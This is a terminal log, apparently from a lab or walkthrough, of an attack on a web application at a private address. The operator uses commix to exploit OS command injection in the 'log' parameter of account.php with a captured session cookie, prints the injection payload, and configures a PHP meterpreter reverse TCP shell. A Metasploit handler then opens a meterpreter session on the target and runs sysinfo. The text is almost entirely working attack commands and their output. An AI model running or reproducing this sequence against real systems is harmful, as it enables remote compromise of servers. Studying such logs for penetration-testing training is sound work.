 {16-11-29 12:33}kali:~/seattle root# commix -u 'http://192.168.93.173/account.php?log=26NOV2016' --cookie="level=1; lang=GBP; Session
Id=4cff8a69eb2824aebd478b9745ba6955"
v1.5-stable
http://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
[*] Checking connection to the target URL... [ SUCCEED ]
[+] A previously stored session has been held against that host.
[?] Do you want to resume to the classic injection point? [Y/n/q] > Y
[+] The parameter 'log' seems injectable via (results-based) classic injection technique.
[~] Payload: ;echo RJLWYX$((44+3))$(echo RJLWYX)RJLWYX
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LHOST 192.168.93.170
LHOST => 192.168.93.170
commix(reverse_tcp) > set LPORT 4444
LPORT => 4444
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 2
---[ Unix-like reverse TCP shells ]---
Type '1' to use a PHP reverse TCP shell.
Type '2' to use a Perl reverse TCP shell.
Type '3' to use a Ruby reverse TCP shell.
Type '4' to use a Python reverse TCP shell.
---[ Meterpreter reverse TCP shells ]---
Type '5' to use a PHP meterpreter reverse TCP shell.
Type '6' to use a Python meterpreter reverse TCP shell.
Type '7' to use a Windows meterpreter reverse TCP shell.
Type '8' to use the web delivery script.
commix(reverse_tcp_other) > 5
[*] Generating the 'php/meterpreter/reverse_tcp' payload... [ SUCCEED ]
[*] Type "msfconsole -r /usr/share/commix/php_meterpreter.rc" (in a new window).
[*] Once the loading is done, press here any key to continue...
[+] Everything is in place, cross your fingers and wait for a shell!
{16-11-29 12:34}kali:~ root# msfconsole -r /usr/share/commix/php_meterpreter.rc
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.0-dev ]
+ -- --=[ 1604 exploits - 913 auxiliary - 275 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /usr/share/commix/php_meterpreter.rc for ERB directives.
resource (/usr/share/commix/php_meterpreter.rc)> use exploit/multi/handler
resource (/usr/share/commix/php_meterpreter.rc)> set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
resource (/usr/share/commix/php_meterpreter.rc)> set lhost 192.168.93.170
lhost => 192.168.93.170
resource (/usr/share/commix/php_meterpreter.rc)> set lport 4444
lport => 4444
resource (/usr/share/commix/php_meterpreter.rc)> exploit
[*] Started reverse TCP handler on 192.168.93.170:4444
[*] Starting the payload handler...
[*] Sending stage (33721 bytes) to 192.168.93.173
[*] Meterpreter session 1 opened (192.168.93.170:4444 -> 192.168.93.173:57524) at 2016-11-29 12:34:45 +0000
meterpreter > sysinfo
Computer : seattlesounds.local
OS : Linux seattlesounds.local 4.2.3-300.fc23.x86_64 #1 SMP Mon Oct 5 15:42:54 UTC 2015 x86_64
Meterpreter : php/linux
meterpreter >